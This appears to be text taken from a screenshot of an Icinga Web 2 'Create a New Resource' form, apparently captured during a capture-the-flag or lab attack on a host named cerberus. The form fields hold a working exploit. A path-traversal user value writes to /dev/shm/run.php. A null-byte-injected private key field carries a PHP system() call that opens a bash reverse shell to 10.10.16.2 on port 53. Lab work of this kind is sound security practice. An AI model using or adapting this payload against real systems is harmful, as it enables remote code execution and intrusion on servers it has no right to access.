 icinga.cerberus.local:8080/icingaweb2/config/resource#!/icingaweb2/config/createresource
s Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
General Resources Access Control Backends
New Resource
Create a New Resource
Resource
icingaweb2
ju
ji
n3ym4r
Resources are entities that provide data to Icinga Web 2.
Resource Type * SSH Identity
Resource Name * shell
User * ../../../../../dev/shm/run.php
Private Key * file:///etc/icingaweb2/ssh/n3ym4r%00 <?php system("bash
-c 'bash -i >& /dev/tcp/10.10.16.2/53 0>&1'");
Validate Configuration Save Changes
* Required field